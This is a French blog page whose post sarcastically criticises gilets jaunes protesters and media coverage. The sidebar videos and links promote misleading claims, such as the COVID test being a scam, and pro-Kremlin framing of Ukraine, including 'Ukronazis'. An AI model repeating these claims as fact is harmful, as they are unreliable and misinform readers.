Je dis à ceux qui pense que Macron pond une loi le matin en se levant que c&rsquo;est faux ! Dans Sénat_junior pour les 6/12 ans on trouve <a href="http://junior.senat.fr/6-12-ans/le-role-du-senat/le-vote-de-la-loi.html" target="_blank" rel="noopener noreferrer">ça</a> !</p>
<p>A la tv, même combat, on interviewe un retraité gilet jaune en pleine kermesse au milieu d&rsquo;un rond point qui gagne 2000 €/mois&#8230; De qui se moque-t-on ?</p>
<p>A Audincourt Forges, la vitrine de la pharmacie est décorée avec des gilets jaunes (dommage je n&rsquo;ai pas pris la photos). Les pharmaciens sont pauvres aussi !?</p>
<p>Que dire de celle que je croise avec sa BMW X5 avec le gilet jaune sur le pare-brise ? Difficultés de fin de mois ?</p>
<p>Rond point de Valentigney, magnifique banderole pour « le <a href="https://www.net-iris.fr/indices-taux/paye/1-salaire-minimum-smic-horaire-smic-mensuel" target="_blank" rel="noopener noreferrer">SMIC</a> à 1800 € net ». Petit rappel &#8230;un prof des écoles débutant  gagne 1400 € net pour s&rsquo;occuper de 23 enfants  (+ les fameuses vacances heureusement).</p>
<p>Conclusion : on est tous le pauvre de quelqu&rsquo;un et personne ne veut rien lâcher. Le rêve certain, les WE et l&rsquo;IPhone, le gros 4X4 pour d&rsquo;autres, le yatch&#8230; (et le yacht de 20m bave devant celui de 25m !). La moitié de la planète fait des pieds et des mains pour venir en France et nous &#8230;</p>
<p>Il faudrait cesser ces magazines de pseudos informations où on étale les dépenses somptueuses d&rsquo;une certaine partie de la population car ça ne fait plus rêver le français de base, ça l&rsquo;énerve !</p>
<p><a href="https://grinchouillard.com/wp-content/uploads/2018/12/mercedes_6x6.jpg"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-564 size-full" src="https://grinchouillard.com/wp-content/uploads/2018/12/mercedes_6x6.jpg" alt="500 000 euros" width="1350" height="900" srcset="https://grinchouillard.com/wp-content/uploads/2018/12/mercedes_6x6.jpg 1350w, https://grinchouillard.com/wp-content/uploads/2018/12/mercedes_6x6-300x200.jpg 300w, https://grinchouillard.com/wp-content/uploads/2018/12/mercedes_6x6-768x512.jpg 768w, https://grinchouillard.com/wp-content/uploads/2018/12/mercedes_6x6-1024x683.jpg 1024w" sizes="(max-width: 1350px) 100vw, 1350px" /></a></p>
<p>La France est « ingouvernable » mais révolutionnable :).</p>
<div class="post-views content-post post-563 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Vues articles :</span> <span class="post-views-count">1 117</span>
			</div>	</div><div class="entry-tags mh-clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://grinchouillard.com/tag/con/" rel="tag">con</a></li><li><a href="https://grinchouillard.com/tag/gilet-jaune/" rel="tag">gilet jaune</a></li><li><a href="https://grinchouillard.com/tag/journaliste/" rel="tag">journaliste</a></li><li><a href="https://grinchouillard.com/tag/pauvre/" rel="tag">pauvre</a></li><li><a href="https://grinchouillard.com/tag/revolution/" rel="tag">revolution</a></li></ul></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://grinchouillard.com/attention-accident-dimprimante/" rel="prev"><img width="60" height="60" src="https://grinchouillard.com/wp-content/uploads/2018/10/epson_sx_205.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://grinchouillard.com/wp-content/uploads/2018/10/epson_sx_205.jpg 476w, https://grinchouillard.com/wp-content/uploads/2018/10/epson_sx_205-150x150.jpg 150w, https://grinchouillard.com/wp-content/uploads/2018/10/epson_sx_205-300x300.jpg 300w" sizes="(max-width: 60px) 100vw, 60px" /><span>Précédent</span><p>Attention accident d&rsquo;imprimante.</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://grinchouillard.com/a-la-bonne-heure/" rel="next"><span>Suivant</span><p>A la bonne heure</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="block-98" class="mh-widget widget_block"><p>			<div 
			class="yotu-playlist yotuwp yotu-limit-min yotu-limit-max   yotu-thumb-169  yotu-template-grid" 
			data-page="1"
			id="yotuwp-696bb69813bca"
			data-yotu="modal"
			data-total="1"
			data-settings="[base64]"
			data-player="popup"
			data-showdesc="off" >
				<div>
					<div class="yotu-pagination yotu-hide yotu-pager_layout-default yotu-pagination-top">
<a href="#" class="yotu-pagination-prev yotu-button-prs yotu-button-prs-1" data-page="prev">Prev</a>
<span class="yotu-pagination-current">1</span> <span>of</span> <span class="yotu-pagination-total">1</span>
<a href="#" class="yotu-pagination-next yotu-button-prs yotu-button-prs-1" data-page="next">Next</a>
</div>
<div class="yotu-videos yotu-mode-grid yotu-column-2 yotu-player-mode-popup">
	<ul>
					<li class=" yotu-first">
								<a href="#LVY_LQ-9ie0" class="yotu-video ytef-grow" data-videoid="LVY_LQ-9ie0" data-title="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d\&#039;entendre" title="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d&#039;entendre">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/LVY_LQ-9ie0/sddefault.jpg" alt="Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d&#039;entendre">	
													</div>
					</div>
											<h3 class="yotu-video-title">Troisième Guerre mondiale ? Le discours-choc que les Français ont besoin d'entendre</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#SpiC1DgxZ28" class="yotu-video ytef-grow" data-videoid="SpiC1DgxZ28" data-title="La fin de l\&#039;hégémonie ?" title="La fin de l&#039;hégémonie ?">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/SpiC1DgxZ28/sddefault.jpg" alt="La fin de l&#039;hégémonie ?">	
													</div>
					</div>
											<h3 class="yotu-video-title">La fin de l'hégémonie ?</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#iTYZ5D0bnwA" class="yotu-video ytef-grow" data-videoid="iTYZ5D0bnwA" data-title="\&quot;Le test COVID est une immense arnaque !\&quot; - Pierre Chaillot de la chaîne Décoder l\&#039;éco" title="&quot;Le test COVID est une immense arnaque !&quot; - Pierre Chaillot de la chaîne Décoder l&#039;éco">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/iTYZ5D0bnwA/sddefault.jpg" alt="&quot;Le test COVID est une immense arnaque !&quot; - Pierre Chaillot de la chaîne Décoder l&#039;éco">	
													</div>
					</div>
											<h3 class="yotu-video-title">"Le test COVID est une immense arnaque !" - Pierre Chaillot de la chaîne Décoder l'éco</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#YNeZKLusSzI" class="yotu-video ytef-grow" data-videoid="YNeZKLusSzI" data-title="Macron au Cameroun : faux public, corruption et néo-colonialisme" title="Macron au Cameroun : faux public, corruption et néo-colonialisme">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/YNeZKLusSzI/sddefault.jpg" alt="Macron au Cameroun : faux public, corruption et néo-colonialisme">	
													</div>
					</div>
											<h3 class="yotu-video-title">Macron au Cameroun : faux public, corruption et néo-colonialisme</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#Mgjq6SRJbfg" class="yotu-video ytef-grow" data-videoid="Mgjq6SRJbfg" data-title="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »" title="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/Mgjq6SRJbfg/sddefault.jpg" alt="L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »">	
													</div>
					</div>
											<h3 class="yotu-video-title">L’ancien dealer Gérard Fauré : « La cocaïne ça gère la France ! »</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#f_yrP_AvMx0" class="yotu-video ytef-grow" data-videoid="f_yrP_AvMx0" data-title="Macron ne répond pas à vos questions... Episode 1" title="Macron ne répond pas à vos questions... Episode 1">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/f_yrP_AvMx0/sddefault.jpg" alt="Macron ne répond pas à vos questions... Episode 1">	
													</div>
					</div>
											<h3 class="yotu-video-title">Macron ne répond pas à vos questions... Episode 1</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#mHIaMmc0CfQ" class="yotu-video ytef-grow" data-videoid="mHIaMmc0CfQ" data-title="« La France va devenir un pays du Tiers-monde » – Philippe Murer" title="« La France va devenir un pays du Tiers-monde » – Philippe Murer">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/mHIaMmc0CfQ/sddefault.jpg" alt="« La France va devenir un pays du Tiers-monde » – Philippe Murer">	
													</div>
					</div>
											<h3 class="yotu-video-title">« La France va devenir un pays du Tiers-monde » – Philippe Murer</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#uGrHroCCFB0" class="yotu-video ytef-grow" data-videoid="uGrHroCCFB0" data-title="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?" title="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/uGrHroCCFB0/sddefault.jpg" alt="Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?">	
													</div>
					</div>
											<h3 class="yotu-video-title">Entretien avec Pierre De Gaulle. Peut-on séparer la France de la Russie?</h3>
																			</a>
							</li>
				
						<li class="">
								<a href="#uQh1ZK6OZ8s" class="yotu-video ytef-grow" data-videoid="uQh1ZK6OZ8s" data-title="Idriss Aberkane : Le Scandale Derrière Wikipédia" title="Idriss Aberkane : Le Scandale Derrière Wikipédia">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/uQh1ZK6OZ8s/sddefault.jpg" alt="Idriss Aberkane : Le Scandale Derrière Wikipédia">	
													</div>
					</div>
											<h3 class="yotu-video-title">Idriss Aberkane : Le Scandale Derrière Wikipédia</h3>
																			</a>
							</li>
				
						<li class=" yotu-last">
								<a href="#ZWK61ksGiTQ" class="yotu-video ytef-grow" data-videoid="ZWK61ksGiTQ" data-title="Loïk Le Floch-Prigent : « L\&#039;Europe a mis à terre l\&#039;écosystème énergétique français »" title="Loïk Le Floch-Prigent : « L&#039;Europe a mis à terre l&#039;écosystème énergétique français »">
					<div class="yotu-video-thumb-wrp">
						<div>
														<img decoding="async" class="yotu-video-thumb" src="https://i.ytimg.com/vi/ZWK61ksGiTQ/sddefault.jpg" alt="Loïk Le Floch-Prigent : « L&#039;Europe a mis à terre l&#039;écosystème énergétique français »">	
													</div>
					</div>
											<h3 class="yotu-video-title">Loïk Le Floch-Prigent : « L'Europe a mis à terre l'écosystème énergétique français »</h3>
																			</a>
							</li>
				
				</ul>
</div><div class="yotu-pagination yotu-hide yotu-pager_layout-default yotu-pagination-bottom">
<a href="#" class="yotu-pagination-prev yotu-button-prs yotu-button-prs-1" data-page="prev">Prev</a>
<span class="yotu-pagination-current">1</span> <span>of</span> <span class="yotu-pagination-total">1</span>
<a href="#" class="yotu-pagination-next yotu-button-prs yotu-button-prs-1" data-page="next">Next</a>
</div>
				</div>
			</div>
			</p>
</div><div id="block-24" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://pharmaprime.net/" target="_blank"><img loading="lazy" decoding="async" width="200" height="55" src="https://grinchouillard.com/wp-content/uploads/2021/12/pharma-prime.png" alt="" class="wp-image-964"/></a></figure>
</div><div id="block-113" class="mh-widget widget_block widget_media_audio">
<figure class="wp-block-audio"><audio controls src="https://radiolibre.ch/wp-content/uploads/2022/09/Mirotvorest-otan-segolene_mixage-final.mp3"></audio><figcaption class="wp-element-caption">L'OTAN et Ségolène</figcaption></figure>
</div><div id="block-14" class="mh-widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/navalny-opposant-a-poutine-ou-marche-pied-des-us-est-decede/">Navalny opposant à Poutine ou marche-pied des US est décédé</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/la-france-selon-olivier-veran-et-les-derives-sectaires/">La France selon Olivier Veran et les dérives sectaires</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/linterview-qui-derange-tucker-carlson-recu-par-vladimir-poutine/">L&rsquo;interview qui dérange. Tucker Carlson reçu par Vladimir Poutine</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/garage-fiat-cest-la-misere/">Garage Fiat, c&rsquo;est la misère</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/de-lecologie-en-suede/">De l&rsquo;écologie en Suède</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/bilan-de-la-crise-covid-en-allemagne/">Bilan de la crise covid en Allemagne</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-pr-joyeux-empeche-dexercer/">Le Pr Joyeux empêché d&rsquo;exercer</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-retour-de-didier-raoult-philosophe-medecin-virologue-et-observateur/">Le retour de Didier Raoult philosophe, médecin virologue et observateur</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/est-ce-quetre-de-nationalite-francaise-ca-veut-encore-dire-quelque-chose/">Est-ce qu&rsquo;être de nationalité française, ça veut encore dire quelque chose ?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/bilderberg/">Bilderberg</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/le-conseil-constitutionnel-et-ses-9-sages/">Le conseil constitutionnel et ses 9 sages</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/la-verite-sort-de-la-bouche-du-policier/">La vérité sort de la bouche du policier</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://grinchouillard.com/sur-les-macrontv-il-y-a-aussi-des-rebelles/">Sur les MacronTV il y a aussi des rebelles ?</a></li>
</ul></div><div id="block-84" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://video.twimg.com/ext_tw_video/1499047014658715649/pu/vid/1280x720/DRY5xqTZoC0Qce3b.mp4"></video><figcaption class="wp-element-caption">Asselineau en 2014 face à Léa Salamé et la propagande du service public !</figcaption></figure>
</div><div id="block-81" class="mh-widget widget_block">
<h5 class="wp-block-heading">La 3° guerre mondiale juste pour que l'Ukraine puisse adhérer à l'OTAN ?</h5>
</div><div id="block-110" class="mh-widget widget_block widget_text">
<p><a rel="noreferrer noopener" href="https://coronavirus.jhu.edu/map.html" target="_blank">Johns Hopkins Univercity</a><br><a rel="noreferrer noopener" href="https://crowdbunker.com/search?q=CSI" target="_blank">Crowdbunker CSI</a><br><a rel="noreferrer noopener" href="https://www.santepubliquefrance.fr/dossiers/coronavirus-covid-19/coronavirus-chiffres-cles-et-evolution-de-la-covid-19-en-france-et-dans-le-monde" target="_blank">Santé Publique France</a><br><a rel="noreferrer noopener" href="https://www.adrreports.eu/" target="_blank">Agence Européenne Médicament EMA</a><br><a rel="noreferrer noopener" href="https://www.adrreports.eu/fr/search_subst.html#" target="_blank">Eudra Vigilance</a><br><a rel="noreferrer noopener" href="https://ansm.sante.fr/dossiers-thematiques/covid-19-suivi-hebdomadaire-des-cas-deffets-indesirables-des-vaccins" target="_blank">ANSM</a><br><a rel="noreferrer noopener" href="https://grinchouillard.com/wp-content/uploads/2022/01/lire_tableau_mortalite.pdf" target="_blank">Trouver les stats facilement</a><br><a rel="noreferrer noopener" href="https://www.euromomo.eu/" target="_blank">Euromomo</a><br><a rel="noreferrer noopener" href="https://fr.ukrainegate.info/" data-type="URL" data-id="https://fr.ukrainegate.info/" target="_blank">Ukraine Gate</a><br><a rel="noreferrer noopener" href="https://effets-secondaires-vaccins-covid.org/" target="_blank">Signaler des effets secondaires (vaccin covid)</a><br><a href="http://belverne.over-blog.com/2022/06/village-francais.html" target="_blank" rel="noreferrer noopener">Vivre à la campagne BibBlog</a> <br><br></p>
</div><div id="block-83" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/02/zelenzky_bdef.mp4"></video><figcaption class="wp-element-caption">Président de l'Ukraine dans sa 1ère vie ...!</figcaption></figure>
</div><div id="block-79" class="mh-widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg"><img loading="lazy" decoding="async" width="639" height="120" src="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg" alt="" class="wp-image-1680" srcset="https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir.jpg 639w, https://grinchouillard.com/wp-content/uploads/2022/02/Logo_France_Soir-300x56.jpg 300w" sizes="auto, (max-width: 639px) 100vw, 639px" /></a><figcaption class="wp-element-caption"><a href="https://www.francesoir.fr/" target="_blank" rel="noreferrer noopener">https://www.francesoir.fr/</a></figcaption></figure>
</div><div id="block-114" class="mh-widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://grinchouillard.com/wp-content/uploads/2023/01/ww.jpg"><img loading="lazy" decoding="async" width="258" height="111" src="https://grinchouillard.com/wp-content/uploads/2023/01/ww.jpg" alt="" class="wp-image-2502"/></a><figcaption class="wp-element-caption">blue/bond/tech/hair/cloud/onl/pics/quest...</figcaption></figure></div></div><div id="text-10" class="mh-widget widget_text">			<div class="textwidget">

<p style="font-family: verdana;font-size: 12px;color: #333333;text-decoration: none;" >
<a alt="Map IP Address" href="https://www.ip2map.com"><img border="0" alt="Map IP Address" src="https://www.ip2map.com/ip2map.gif"></a>
<br>Powered by <a alt="IP Address" href="https://www.ip2map.com" style="font-family: Verdana, Arial, Helvetica, sans-serif;font-size: 12px;color: #0066CC;text-decoration: underline;">IP2Map.com</a></p>

</div>
		</div><div id="block-6" class="mh-widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg"><img loading="lazy" decoding="async" width="780" height="887" data-id="719" src="http://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg" alt="" class="wp-image-719" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/superman_2.jpg 780w, https://grinchouillard.com/wp-content/uploads/2021/10/superman_2-264x300.jpg 264w, https://grinchouillard.com/wp-content/uploads/2021/10/superman_2-768x873.jpg 768w" sizes="auto, (max-width: 780px) 100vw, 780px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg"><img loading="lazy" decoding="async" width="800" height="654" data-id="716" src="http://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg" alt="" class="wp-image-716" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience.jpg 800w, https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience-300x245.jpg 300w, https://grinchouillard.com/wp-content/uploads/2021/10/buzin_conscience-768x628.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a></figure>



<figure class="wp-block-image size-large"><a href="https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg"><img loading="lazy" decoding="async" width="518" height="467" data-id="714" src="http://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg" alt="" class="wp-image-714" srcset="https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose.jpg 518w, https://grinchouillard.com/wp-content/uploads/2021/10/apathie_ose-300x270.jpg 300w" sizes="auto, (max-width: 518px) 100vw, 518px" /></a></figure>
</figure>
</div><div id="block-32" class="mh-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://video.twimg.com/ext_tw_video/1470820579590746114/pu/vid/1280x716/vDbNWwgJ3O5Lzz1f.mp4"></video></figure>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-2">
<div id="block-100" class="mh-footer-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Michel Onfray : &quot;Macron veut détruire la France !&quot;" width="678" height="381" src="https://www.youtube.com/embed/BMGed143gA8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-106" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1543626803931119616270p.mp4"></video></figure>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-3">
<div id="block-108" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1392143914711269379270p.mp4"></video></figure>
</div><div id="block-111" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1544302465876721664270p.mp4"></video><figcaption>"Si j’aurais pas eu mon bac je pense pas que je serais allée en prépa littéraire"</figcaption></figure>
</div><div id="block-112" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1544256188812038144360p.mp4"></video><figcaption>Prêt pour la plume ?</figcaption></figure>
</div></div>
<div class="mh-col-1-3 mh-widget-col-1 mh-footer-3-cols  mh-footer-area mh-footer-4">
<div id="block-71" class="mh-footer-widget widget_block">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Gazprom : l’échec de l’embargo – Michel Collon" width="678" height="381" src="https://www.youtube.com/embed/n2uqNFg3v_I?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>
</div><div id="block-109" class="mh-footer-widget widget_block widget_media_video">
<figure class="wp-block-video"><video controls src="https://grinchouillard.com/wp-content/uploads/2022/07/x2twitter.com-1392143914711269379270p.mp4"></video></figure>
</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Thème WordPress par <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mh-magazine-lite\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='yotu-style-css' href='https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/frontend.min.css?ver=1.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='yotu-icons-css' href='https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/css/icons.min.css?ver=1.3.14' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" id="yotu-script-js-extra">
/* <![CDATA[ */
var yotujs = {"ajax_url":"https:\/\/grinchouillard.com\/wp-admin\/admin-ajax.php","player":{"mode":"popup","width":"600","scrolling":"100","autoplay":0,"controls":1,"modestbranding":1,"loop":0,"autonext":0,"showinfo":1,"rel":1,"playing":0,"playing_description":0,"thumbnails":0,"cc_load_policy":"1","cc_lang_pref":"1","hl":"","iv_load_policy":"1"},"lang":{"1":"Forbidden: You do not have permission to access resource on this server.","2":"Resource not found, please ensure you has correct information.","3":"Resource not found, please inform administrator about issues.","4":"Search Results:","5":"YotuWP: An issue happend when getting the videos, please check your connection and refresh page again.","6":"YotuWP: 500 Internal Server Error. Please inform administrator about issues.","7":"Play next video.","8":"Play previous video.","9":"Please insert license key before verify","10":"Are you sure about deactivation current license for this domain?","11":"Checking..."},"security":"54fe325471"};
/* ]]> */
</script>
<script type="text/javascript" src="https://grinchouillard.com/wp-content/plugins/yotuwp-easy-youtube-embed/assets/js/frontend.min.js?ver=1.3.14" id="yotu-script-js"></script>
<script type="text/javascript" id="yotu-script-js-after">
/* <![CDATA[ */
yotuwp.data.videos['LVY_LQ-9ie0'] = ["Troisi\u00e8me Guerre mondiale ? Le discours-choc que les Fran\u00e7ais ont besoin d'entendre","Sommaire :\u003Cbr \/\u003E\n00:00:00 - La situation internationale s\u2019aggrave\u003Cbr \/\u003E\n00:00:17 - \u00c0 l\u2019ONU, le pr\u00e9sident Poutine annonce la tenue de r\u00e9f\u00e9rendums\u003Cbr \/\u003E\n00:01:00 - Le discours traditionnel des 193 chefs d\u2019\u00c9tats aux Nations Unies\u003Cbr \/\u003E\n00:03:32 - Macron prend la parole devant un h\u00e9micycle au \u00be vide\u003Cbr \/\u003E\n00:04:27 - Un discours de Macron hyst\u00e9rique avec des formules \u00e0 l\u2019emporte-pi\u00e8ce\u003Cbr \/\u003E\n00:05:34 - Un contenu mensonger et dangereux sur l\u2019origine du conflit Ukrainien\u003Cbr \/\u003E\n00:06:28 - Fran\u00e7ois Asselineau rappelle son analyse de la situation\u003Cbr \/\u003E\n00:08:44 - La promesse non-tenue par les \u00c9tats-Unis de ne pas \u00e9tendre l\u2019OTAN\u003Cbr \/\u003E\n00:10:23 - La progression du bloc militaire de l\u2019OTAN au d\u00e9triment de la Russie\u003Cbr \/\u003E\n00:10:59 - La volont\u00e9 des USA d\u2019arracher l\u2019Ukraine \u00e0 la Russie \u00e0 partir de 2013-2014\u003Cbr \/\u003E\n00:11:25 - L\u2019UE est la face civile et l\u2019OTAN la face militaire, sous la domination des \u00c9tats-Unis\u003Cbr \/\u003E\n00:12:10 - En 2014, la r\u00e9volution du Ma\u00efdan en Ukraine, dict\u00e9e par les USA\u003Cbr \/\u003E\n00:12:59 - L\u2019ind\u00e9pendance de l\u2019Ukraine lui \u00ab donnerait-elle la l\u00e9gitimit\u00e9 d\u2019int\u00e9grer l\u2019UE et l\u2019OTAN \u00bb ?\u003Cbr \/\u003E\n00:14:16 - La r\u00e9ponse de Poutine : pr\u00e9server l\u2019acc\u00e8s de la Russie au port de S\u00e9bastopol\u003Cbr \/\u003E\n00:15:15 - C\u2019est Khrouchtchev, qui d\u00e9cida en 1954 de transf\u00e9rer la Crim\u00e9e \u00e0 la R\u00e9publique Socialiste Sovi\u00e9tique d\u2019Ukraine\u003Cbr \/\u003E\n00:15:48 - Une politique am\u00e9ricaine qui a consist\u00e9 \u00e0 arracher l\u2019Ukraine \u00e0 la Russie\u003Cbr \/\u003E\n00:16:59 - L\u2019Ukraine, un pays r\u00e9cent cr\u00e9\u00e9 par Staline\u003Cbr \/\u003E\n00:20:26 - Un pays composite dont le peuple du Nord-Ouest d\u00e9teste les Russes du Sud-Est !\u003Cbr \/\u003E\n00:21:08 - L\u2019excellent accueil r\u00e9serv\u00e9 aux nazis pendant la Seconde Guerre mondiale\u003Cbr \/\u003E\n00:24:02 - La collaboration actuelle des Am\u00e9ricains avec les Ukronazis\u003Cbr \/\u003E\n00:25:28 - \u00c0 partir de 2014 : la vengeance des populations du Nord-Ouest\u003Cbr \/\u003E\n00:26:55 - En 2021, Poutine envisage d\u2019envahir l\u2019Ukraine\u003Cbr \/\u003E\n00:27:41 - L\u2019intervention du 24 f\u00e9vrier\u003Cbr \/\u003E\n00:30:33 - La seule chose que nous voulons, c\u2019est aboutir \u00e0 la paix !\u003Cbr \/\u003E\n00:30:59 - Le narratif d\u00e9lirant de Macron \u00e0 l\u2019ONU\u003Cbr \/\u003E\n00:32:40 - La Crim\u00e9e souhaite son rattachement \u00e0 la Russie\u003Cbr \/\u003E\n00:35:22 - Des discours occidentaux qui placent la situation dans une position inextricable qui ne peut se r\u00e9gler que par la guerre\u003Cbr \/\u003E\n00:35:48 - En rejetant le r\u00e9f\u00e9rendum organis\u00e9 par la 